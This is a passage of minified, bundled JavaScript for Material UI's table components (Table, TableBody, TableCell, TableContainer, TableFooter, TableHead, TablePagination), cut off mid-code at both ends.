o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=y(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(73811)),c=n(r(57859)),f=n(r(24075)),d=r(6986),p=r(57437);let b=["className","component","padding","size","stickyHeader"];function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(y=function(e){return e?r:t})(e)}let v=e=>{let{classes:t,stickyHeader:r}=e;return(0,u.unstable_composeClasses)({root:["root",r&&"stickyHeader"]},d.getTableUtilityClass,t)},g=(0,f.default)("table",{name:"MuiTable",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,r.stickyHeader&&t.stickyHeader]}})(({theme:e,ownerState:t})=>(0,a.default)({display:"table",width:"100%",borderCollapse:"collapse",borderSpacing:0,"& caption":(0,a.default)({},e.typography.body2,{padding:e.spacing(2),color:(e.vars||e).palette.text.secondary,textAlign:"left",captionSide:"bottom"})},t.stickyHeader&&{borderCollapse:"separate"})),m="table",h=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiTable"}),{className:n,component:u=m,padding:f="normal",size:d="medium",stickyHeader:y=!1}=r,h=(0,o.default)(r,b),O=(0,a.default)({},r,{component:u,padding:f,size:d,stickyHeader:y}),j=v(O),P=l.useMemo(()=>({padding:f,size:d,stickyHeader:y}),[f,d,y]);return(0,p.jsx)(s.default.Provider,{value:P,children:(0,p.jsx)(g,(0,a.default)({as:u,role:u===m?null:"table",ref:t,className:(0,i.default)(j.root,n),ownerState:O},h))})});t.default=h},73811:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=o(t);if(r&&r.has(e))return r.get(e);var n={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var i=a?Object.getOwnPropertyDescriptor(e,l):null;i&&(i.get||i.set)?Object.defineProperty(n,l,i):n[l]=e[l]}return n.default=e,r&&r.set(e,n),n}(r(2265));function o(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(o=function(e){return e?r:t})(e)}let a=n.createContext();t.default=a},97939:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=o(t);if(r&&r.has(e))return r.get(e);var n={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var i=a?Object.getOwnPropertyDescriptor(e,l):null;i&&(i.get||i.set)?Object.defineProperty(n,l,i):n[l]=e[l]}return n.default=e,r&&r.set(e,n),n}(r(2265));function o(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(o=function(e){return e?r:t})(e)}let a=n.createContext();t.default=a},84790:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={tableClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"tableClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(89911)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(6986));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},6986:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getTableUtilityClass=function(e){return(0,a.default)("MuiTable",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiTable",["root","stickyHeader"]);t.default=l},27211:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(10712)),a=n(r(69726)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=y(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(97939)),c=n(r(57859)),f=n(r(24075)),d=r(59060),p=r(57437);let b=["className","component"];function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(y=function(e){return e?r:t})(e)}let v=e=>{let{classes:t}=e;return(0,u.unstable_composeClasses)({root:["root"]},d.getTableBodyUtilityClass,t)},g=(0,f.default)("tbody",{name:"MuiTableBody",slot:"Root",overridesResolver:(e,t)=>t.root})({display:"table-row-group"}),m={variant:"body"},h="tbody",O=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiTableBody"}),{className:n,component:l=h}=r,u=(0,a.default)(r,b),f=(0,o.default)({},r,{component:l}),d=v(f);return(0,p.jsx)(s.default.Provider,{value:m,children:(0,p.jsx)(g,(0,o.default)({className:(0,i.default)(d.root,n),as:l,ref:t,role:l===h?null:"rowgroup",ownerState:f},u))})});t.default=O},10468:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={tableBodyClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"tableBodyClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(27211)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(59060));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},59060:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getTableBodyUtilityClass=function(e){return(0,a.default)("MuiTableBody",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiTableBody",["root"]);t.default=l},92906:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=h(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=r(56341),c=n(r(39411)),f=n(r(73811)),d=n(r(97939)),p=n(r(57859)),b=n(r(24075)),y=h(r(74622)),v=r(57437);let g=["align","className","component","padding","scope","size","sortDirection","variant"];function m(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(m=function(e){return e?r:t})(e)}function h(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=m(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let O=e=>{let{classes:t,variant:r,align:n,padding:o,size:a,stickyHeader:l}=e,i={root:["root",r,l&&"stickyHeader","inherit"!==n&&`align${(0,c.default)(n)}`,"normal"!==o&&`padding${(0,c.default)(o)}`,`size${(0,c.default)(a)}`]};return(0,u.unstable_composeClasses)(i,y.getTableCellUtilityClass,t)},j=(0,b.default)("td",{name:"MuiTableCell",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[r.variant],t[`size${(0,c.default)(r.size)}`],"normal"!==r.padding&&t[`padding${(0,c.default)(r.padding)}`],"inherit"!==r.align&&t[`align${(0,c.default)(r.align)}`],r.stickyHeader&&t.stickyHeader]}})(({theme:e,ownerState:t})=>(0,a.default)({},e.typography.body2,{display:"table-cell",verticalAlign:"inherit",borderBottom:e.vars?`1px solid ${e.vars.palette.TableCell.border}`:`1px solid
    ${"light"===e.palette.mode?(0,s.lighten)((0,s.alpha)(e.palette.divider,1),.88):(0,s.darken)((0,s.alpha)(e.palette.divider,1),.68)}`,textAlign:"left",padding:16},"head"===t.variant&&{color:(e.vars||e).palette.text.primary,lineHeight:e.typography.pxToRem(24),fontWeight:e.typography.fontWeightMedium},"body"===t.variant&&{color:(e.vars||e).palette.text.primary},"footer"===t.variant&&{color:(e.vars||e).palette.text.secondary,lineHeight:e.typography.pxToRem(21),fontSize:e.typography.pxToRem(12)},"small"===t.size&&{padding:"6px 16px",[`&.${y.default.paddingCheckbox}`]:{width:24,padding:"0 12px 0 16px","& > *":{padding:0}}},"checkbox"===t.padding&&{width:48,padding:"0 0 0 4px"},"none"===t.padding&&{padding:0},"left"===t.align&&{textAlign:"left"},"center"===t.align&&{textAlign:"center"},"right"===t.align&&{textAlign:"right",flexDirection:"row-reverse"},"justify"===t.align&&{textAlign:"justify"},t.stickyHeader&&{position:"sticky",top:0,zIndex:2,backgroundColor:(e.vars||e).palette.background.default})),P=l.forwardRef(function(e,t){let r;let n=(0,p.default)({props:e,name:"MuiTableCell"}),{align:u="inherit",className:s,component:c,padding:b,scope:y,size:m,sortDirection:h,variant:P}=n,w=(0,o.default)(n,g),M=l.useContext(f.default),x=l.useContext(d.default),k=x&&"head"===x.variant,_=y;"td"===(r=c||(k?"th":"td"))?_=void 0:!_&&k&&(_="col");let C=P||x&&x.variant,S=(0,a.default)({},n,{align:u,component:r,padding:b||(M&&M.padding?M.padding:"normal"),size:m||(M&&M.size?M.size:"medium"),sortDirection:h,stickyHeader:"head"===C&&M&&M.stickyHeader,variant:C}),R=O(S),W=null;return h&&(W="asc"===h?"ascending":"descending"),(0,v.jsx)(j,(0,a.default)({as:r,ref:t,className:(0,i.default)(R.root,s),"aria-sort":W,scope:_,ownerState:S},w))});t.default=P},91954:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={tableCellClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"tableCellClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(92906)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(74622));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},74622:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getTableCellUtilityClass=function(e){return(0,a.default)("MuiTableCell",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiTableCell",["root","head","body","footer","sizeSmall","sizeMedium","paddingCheckbox","paddingNone","alignLeft","alignCenter","alignRight","alignJustify","stickyHeader"]);t.default=l},87084:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(10712)),a=n(r(69726)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=b(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(57859)),c=n(r(24075)),f=r(88548),d=r(57437);let p=["className","component"];function b(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(b=function(e){return e?r:t})(e)}let y=e=>{let{classes:t}=e;return(0,u.unstable_composeClasses)({root:["root"]},f.getTableContainerUtilityClass,t)},v=(0,c.default)("div",{name:"MuiTableContainer",slot:"Root",overridesResolver:(e,t)=>t.root})({width:"100%",overflowX:"auto"}),g=l.forwardRef(function(e,t){let r=(0,s.default)({props:e,name:"MuiTableContainer"}),{className:n,component:l="div"}=r,u=(0,a.default)(r,p),c=(0,o.default)({},r,{component:l}),f=y(c);return(0,d.jsx)(v,(0,o.default)({ref:t,as:l,className:(0,i.default)(f.root,n),ownerState:c},u))});t.default=g},89252:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={tableContainerClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"tableContainerClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(87084)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(88548));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},88548:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getTableContainerUtilityClass=function(e){return(0,a.default)("MuiTableContainer",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiTableContainer",["root"]);t.default=l},12179:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(10712)),a=n(r(69726)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=y(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(97939)),c=n(r(57859)),f=n(r(24075)),d=r(39651),p=r(57437);let b=["className","component"];function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(y=function(e){return e?r:t})(e)}let v=e=>{let{classes:t}=e;return(0,u.unstable_composeClasses)({root:["root"]},d.getTableFooterUtilityClass,t)},g=(0,f.default)("tfoot",{name:"MuiTableFooter",slot:"Root",overridesResolver:(e,t)=>t.root})({display:"table-footer-group"}),m={variant:"footer"},h="tfoot",O=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiTableFooter"}),{className:n,component:l=h}=r,u=(0,a.default)(r,b),f=(0,o.default)({},r,{component:l}),d=v(f);return(0,p.jsx)(s.default.Provider,{value:m,children:(0,p.jsx)(g,(0,o.default)({as:l,className:(0,i.default)(d.root,n),ref:t,role:l===h?null:"rowgroup",ownerState:f},u))})});t.default=O},22883:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={tableFooterClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"tableFooterClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(12179)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(39651));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},39651:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getTableFooterUtilityClass=function(e){return(0,a.default)("MuiTableFooter",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiTableFooter",["root"]);t.default=l},8537:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(10712)),a=n(r(69726)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=y(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(97939)),c=n(r(57859)),f=n(r(24075)),d=r(62159),p=r(57437);let b=["className","component"];function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(y=function(e){return e?r:t})(e)}let v=e=>{let{classes:t}=e;return(0,u.unstable_composeClasses)({root:["root"]},d.getTableHeadUtilityClass,t)},g=(0,f.default)("thead",{name:"MuiTableHead",slot:"Root",overridesResolver:(e,t)=>t.root})({display:"table-header-group"}),m={variant:"head"},h="thead",O=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiTableHead"}),{className:n,component:l=h}=r,u=(0,a.default)(r,b),f=(0,o.default)({},r,{component:l}),d=v(f);return(0,p.jsx)(s.default.Provider,{value:m,children:(0,p.jsx)(g,(0,o.default)({as:l,className:(0,i.default)(d.root,n),ref:t,role:l===h?null:"rowgroup",ownerState:f},u))})});t.default=O},63348:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={tableHeadClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"tableHeadClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(8537)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(62159));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},62159:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getTableHeadUtilityClass=function(e){return(0,a.default)("MuiTableHead",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiTableHead",["root"]);t.default=l},24532:function(e,t,r){"use strict";var n,o=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=o(r(69726)),l=o(r(10712)),i=w(r(2265));o(r(74275));var u=o(r(86759));r(62969);var s=r(47856),c=o(r(24075)),f=o(r(57859)),d=o(r(49355)),p=o(r(96843)),b=o(r(9265)),y=o(r(91954)),v=o(r(91508)),g=o(r(411)),m=o(r(98738)),h=w(r(12855)),O=r(57437);let j=["ActionsComponent","backIconButtonProps","className","colSpan","component","count","getItemAriaLabel","labelDisplayedRows","labelRowsPerPage","nextIconButtonProps","onPageChange","onRowsPerPageChange","page","rowsPerPage","rowsPerPageOptions","SelectProps","showFirstButton","showLastButton"];function P(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(P=function(e){return e?r:t})(e)}function w(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=P(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let M=(0,c.default)(y.default,{name:"MuiTablePagination",slot:"Root",overridesResolver:(e,t)=>t.root})(({theme:e})=>({overflow:"auto",color:(e.vars||e).palette.text.primary,fontSize:e.typography.pxToRem(14),"&:last-child":{padding:0}})),x=(0,c.default)(v.default,{name:"MuiTablePagination",slot:"Toolbar",overridesResolver:(e,t)=>(0,l.default)({[`& .${h.default.actions}`]:t.actions},t.toolbar)})(({theme:e})=>({minHeight:52,paddingRight:2,[`${e.breakpoints.up("xs")} and (orientation: landscape)`]:{minHeight:52},[e.breakpoints.up("sm")]:{minHeight:52,paddingRight:2},[`& .${h.default.actions}`]:{flexShrink:0,marginLeft:20}})),k=(0,c.default)("div",{name:"MuiTablePagination",slot:"Spacer",overridesResolver:(e,t)=>t.spacer})({flex:"1 1 100%"}),_=(0,c.default)("p",{name:"MuiTablePagination",slot:"SelectLabel",overridesResolver:(e,t)=>t.selectLabel})(({theme:e})=>(0,l.default)({},e.typography.body2,{flexShrink:0})),C=(0,c.default)(b.default,{name:"MuiTablePagination",slot:"Select",overridesResolver:(e,t)=>(0,l.default)({[`& .${h.default.selectIcon}`]:t.selectIcon,[`& .${h.default.select}`]:t.select},t.input,t.selectRoot)})({color:"inherit",fontSize:"inherit",flexShrink:0,marginRight:32,marginLeft:8,[`& .${h.default.select}`]:{paddingLeft:8,paddingRight:24,textAlign:"right",textAlignLast:"right"}}),S=(0,c.default)(p.default,{name:"MuiTablePagination",slot:"MenuItem",overridesResolver:(e,t)=>t.menuItem})({}),R=(0,c.default)("p",{name:"MuiTablePagination",slot:"DisplayedRows",overridesResolver:(e,t)=>t.displayedRows})(({theme:e})=>(0,l.default)({},e.typography.body2,{flexShrink:0}));function W({from:e,to:t,count:r}){return`${e}–${t} of ${-1!==r?r:`more than ${t}`}`}function $(e){return`Go to ${e} page`}let E=e=>{let{classes:t}=e;return(0,s.unstable_composeClasses)({root:["root"],toolbar:["toolbar"],spacer:["spacer"],selectLabel:["selectLabel"],select:["select"],input:["input"],selectIcon:["selectIcon"],menuItem:["menuItem"],displayedRows:["displayedRows"],actions:["actions"]},h.getTablePaginationUtilityClass,t)},T=i.forwardRef(function(e,t){let r;let o=(0,f.default)({props:e,name:"MuiTablePagination"}),{ActionsComponent:c=g.default,backIconButtonProps:p,className:b,colSpan:v,component:h=y.default,count:P,getItemAriaLabel:w=$,labelDisplayedRows:T=W,labelRowsPerPage:D="Rows per page:",nextIconButtonProps:I,onPageChange:A,onRowsPerPageChange:L,page:N,rowsPerPage:B,rowsPerPageOptions:Z=[10,25,50,100],SelectProps:z={},showFirstButton:F=!1,showLastButton:U=!1}=o,V=(0,a.default)(o,j),H=E(o),G=z.native?"option":S;(h===y.default||"td"===h)&&(r=v||1e3);let q=(0,m.default)(z.id),K=(0,m.default)(z.labelId);return(0,O.jsx)(M,(0,l.default)({colSpan:r,ref:t,as:h,ownerState:o,className:(0,u.default)(H.root,b)},V,{children:(0,O.jsxs)(x,{className:H.toolbar,children:[(0,O.jsx)(k,{className:H.spacer}),Z.length>1&&(0,O.jsx)(_,{className:H.selectLabel,id:K,children:D}),Z.length>1&&(0,O.jsx)(C,(0,l.default)({variant:"standard"},!z.variant&&{input:n||(n=(0,O.jsx)(d.default,{}))},{value:B,onChange:L,id:q,labelId:K},z,{classes:(0,l.default)({},z.classes,{root:(0,u.default)(H.input,H.selectRoot,(z.classes||{}).root),select:(0,u.default)(H.select,(z.classes||{}).select),icon:(0,u.default)(H.selectIcon,(z.classes||{}).icon)}),children:Z.map(e=>(0,i.createElement)(G,(0,l.default)({},!(0,s.isHostComponent)(G)&&{ownerState:o},{className:H.menuItem,key:e.label?e.label:e,value:e.value?e.value:e}),e.label?e.label:e))})),(0,O.jsx)(R,{className:H.displayedRows,children:T({from:0===P?0:N*B+1,to:-1===P?(N+1)*B:-1===B?P:Math.min(P,(N+1)*B),count:-1===P?-1:P,page:N})}),(0,O.jsx)(c,{className:H.actions,backIconButtonProps:p,count:P,nextIconButtonProps:I,onPageChange:A,page:N,rowsPerPage:B,showFirstButton:F,showLastButton:U,getItemAriaLabel:w})]})}))});t.default=T},411:function(e,t,r){"use strict";var n,o,a,l,i,u,s,c,f=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var d=f(r(10712)),p=f(r(69726)),b=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=w(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));f(r(74275));var y=f(r(69108)),v=f(r(38304)),g=f(r(98963)),m=f(r(48206)),h=f(r(84899)),O=f(r(15238)),j=r(57437);let P=["backIconButtonProps","count","getItemAriaLabel","nextIconButtonProps","onPageChange","page","rowsPerPage","showFirstButton","showLastButton"];function w(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(w=function(e){return e?r:t})(e)}let 